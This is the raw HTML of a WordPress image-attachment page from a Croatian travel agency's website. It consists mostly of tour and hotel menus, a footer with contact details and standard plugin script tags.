		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178" data-size="60"><a href="#" class="sf-with-ul-pre">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142 traveltour-normal-menu"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061 traveltour-normal-menu"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">VEHICLE RENT</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168" data-size="60"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169" data-size="60"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902 traveltour-normal-menu"><a href="/wellness" class="sf-with-ul-pre">WELLNESS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923" data-size="60"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912" data-size="60"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072" data-size="60"><a href="#" class="sf-with-ul-pre">EGIPAT</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098" data-size="60"><a href="/jadran" class="sf-with-ul-pre">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header --></div><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >App-1</h1></div></div></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-content-container traveltour-container"><div class=" traveltour-sidebar-wrap clearfix traveltour-line-height-0 traveltour-sidebar-style-none" ><div class=" traveltour-sidebar-center traveltour-column-60 traveltour-line-height" ><div class="traveltour-content-wrap traveltour-item-pdlr clearfix" ><div class="traveltour-content-area" ><article id="post-9277" class="post-9277 attachment type-attachment status-inherit hentry">
	<div class="traveltour-single-article" >
		<div class="traveltour-single-article-content"><p class="attachment"><a href='https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="178" src="https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1-300x178.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1-300x178.jpg 300w, https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1-768x455.jpg 768w, https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg 956w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>	</div><!-- traveltour-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="traveltour-bottom-page-builder-container traveltour-container" ><div class="traveltour-bottom-page-builder-sidebar-wrap traveltour-sidebar-style-none" ><div class="traveltour-bottom-page-builder-sidebar-class" ><div class="traveltour-bottom-page-builder-content traveltour-item-pdlr" ><div class="traveltour-single-social-share traveltour-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/&#038;title=App-1" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=App-1+https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/"  ><i class="fa fa-envelope" ></i></a></span></div></div><div class="traveltour-single-nav-area clearfix" ><span class="traveltour-single-nav traveltour-single-nav-left"><a href="https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/" rel="prev"><i class="arrow_left" ></i><span class="traveltour-text" >Prev</span></a></span></div>
<div id="comments" class="traveltour-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title traveltour-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/#respond" style="display:none;">Cancel Reply</a></small></h4><p class="must-log-in">You must be <a href="https://www.canyontravel.eu/wp-login.php?redirect_to=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodoation-croatia%2Fistria%2Fisland-losinj%2Fhotel-punta-and-apartments-punta%2Fattachment%2Fapp-1%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- traveltour-comments-area --></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><p><img src="/wp-content/uploads/2020/02/CANYON_LOGO-uvecani.png" alt=""><br />
<span class="gdlr-core-space-shortcode" style="margin-top: 21px;"  ></span><br />
Canyon travel, travel agency</p>
<p>VAT: 29757570688<br />
EUID NO.: HRSR.020046338</p>
</div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu traveltour-widget"><div class="menu-o-nama-footer-container"><ul id="menu-o-nama-footer" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://www.canyontravel.eu/about-us/">About US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://www.canyontravel.eu/terms-of-condition/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5951"><a rel="privacy-policy" href="https://www.canyontravel.eu/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="tourmaster-widget-tour-category-7" class="widget widget_tourmaster-widget-tour-category traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Top destinations</span></h3><span class="clear"></span><div class="tourmaster-widget-tour-category"><div class="tourmaster-tour-category-widget-holder clearfix" ><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2018/02/28052017230758_pine-beach-pakostane-pjescana-plaza-006-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/dalmatia/" >Dalmatia</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/01/72368504-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/inland/" >Inland</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/pula-arena-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/istria/" >Istria</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/kvarner-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/kvarner/" >Kvarner</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/dubrovnik-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/south-dalmatia-dubrovnik/" >South Dalmatia - Dubrovnik</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/02/Zagreb-church-St-Mark-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/zagreb/" >Zagreb</a></h3></div></div></div></div></div></div><div id="media_image-3" class="widget widget_media_image traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Transportation</span></h3><span class="clear"></span><a href="https://www.canyontravel.eu/one-day-tours"><img width="300" height="225" src="https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-300x225.jpg" class="image wp-image-10118  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-300x225.jpg 300w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-1024x768.jpg 1024w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-768x576.jpg 768w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-1536x1152.jpg 1536w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Contact Information</span></h3><span class="clear"></span>			<div class="textwidget"><p>Address : Frane Bulića 9, Zagreb, 10000, Croatia<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 61 980 11<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 48 177 94<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
e-mail: info@canyontravel.eu</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
Working hours:</p>
<p>Mon &#8211; Fri 09:00 am &#8211; 06:00 pm</p>
<p>Saturday 09:00 am &#8211; 02:00 pm</p>
<p>&nbsp;</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 20px;"  ></span><br />
<a href="https://www.facebook.com/canyontravel.eu/" target="https://www.facebook.com/canyontravel.eu/" ><i class="fa fa-facebook" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a> <a href="https://www.instagram.com/" target="_blank" ><i class="fa fa-instagram" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-9960" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png" alt="" width="165" height="57" srcset="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png 300w, https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka.png 394w" sizes="auto, (max-width: 165px) 100vw, 165px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-9961" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/PayWaySticker_2.png" alt="" width="109" height="109" /></p>
</div>
		</div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright 2019 All Right Reserved | Canyon travel</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveltour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.canyontravel.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zatvori","currentText":"Danas","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"nextText":"Sljede\u0107e","prevText":"Prethodno","dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"firstDay":"1"};
//# sourceURL=tourmaster-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.js?ver=6.9" id="tourmaster-script-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","nonce":"c869d77471","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.8" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.8" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.8" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https://www.canyontravel.eu/"};
//# sourceURL=traveltour-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
